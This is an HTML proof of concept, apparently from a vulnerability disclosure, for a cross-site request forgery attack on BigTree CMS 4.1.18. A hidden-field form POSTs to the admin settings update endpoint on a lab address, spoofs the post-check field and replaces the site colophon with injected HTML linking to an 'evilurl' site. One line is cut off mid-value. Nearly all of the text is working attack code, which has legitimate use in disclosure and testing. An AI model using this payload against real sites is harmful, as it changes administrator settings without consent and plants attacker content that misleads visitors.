 BigTree-Colophon-4118.html
BigTree-Colophon-4118.html ×
1 <html>
2 <!-- CSRF PoC -->
3 <body>
4 <form action="http://192.168.9.130/bt41/bt41/admin/settings/update/" method="POST" enctype="multipart/form-data">
5 <input type="hidden" name="MAX_FILE_SIZE" value="2097152" />
6 <input type="hidden" name="_bigtree_post_check" value="success" />
7 <input type="hidden" name="id" value="colophon" />
8 <input type="hidden" name="colophon" value="<p>Illegal Changes with CSRF at v.4.1.18. Please visit <a title='Evil' href='http://www.evilurl.
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>